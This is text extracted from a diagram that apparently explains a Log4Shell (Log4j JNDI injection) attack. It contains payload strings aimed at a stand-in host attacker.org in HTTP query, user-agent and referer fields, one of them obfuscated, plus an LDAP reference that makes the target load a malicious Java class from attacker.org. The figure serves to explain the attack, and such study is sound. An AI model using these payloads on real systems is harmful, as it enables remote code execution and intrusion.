 1
q = ${jndi:ldap://atta${lower:c}ker.org :389/exploit}
user_agent = root@${jndi:ldap://attacker.org:389/exploit}
referer = ${jndi:ldap://attacker.org:389/exploit}
2
Application
attacker.org
3
user_agent = root@${jndi:ldap://attacker.org:389/exploit}
LDAP Query to ‘attacker.org:389’ for ‘exploit’
4
5
DN: exploit
javaClassName: foo
javaCodeBase: http://attacker.org:9999/
objectClass: javaNamingReference
javaFactory: ExploitWHptDegcqr
LDAP service
port 389
6
log4j
8
9
http://attacker.org:9999/
[app-user@server ~]$ command
7
Web service
port 9999
Malicious Java Object